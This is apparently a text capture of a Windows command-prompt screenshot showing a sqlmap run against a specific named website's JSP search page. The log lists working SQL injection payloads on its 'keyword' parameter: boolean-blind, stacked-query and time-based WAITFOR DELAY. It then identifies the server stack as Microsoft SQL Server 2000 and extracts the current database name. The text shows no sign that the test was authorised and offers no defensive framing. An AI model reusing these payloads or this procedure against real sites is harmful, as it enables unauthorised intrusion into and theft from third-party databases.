 管理员: 命令提示符
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[15:06:14] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[15:06:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.yihengkx.com:80/prosec.jsp?keyword=%' AND 5729=5729 AND
'%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.yihengkx.com:80/prosec.jsp?keyword=%'; WAITFOR DELAY '0:
0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://www.yihengkx.com:80/prosec.jsp?keyword=%' WAITFOR DELAY '0:0
:5'--
---
[15:06:16] [INFO] testing Microsoft SQL Server
[15:06:16] [INFO] confirming Microsoft SQL Server
[15:06:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.2, JSP
back-end DBMS: Microsoft SQL Server 2000
[15:06:16] [INFO] fetching current database
[15:06:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:06:16] [INFO] retrieved:
[15:06:17] [WARNING] reflective value(s) found and filtering out
xiren6sjk
current database:    'xiren6sjk'
[15:06:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yihengkx.com'
[*] shutting down at 15:06:55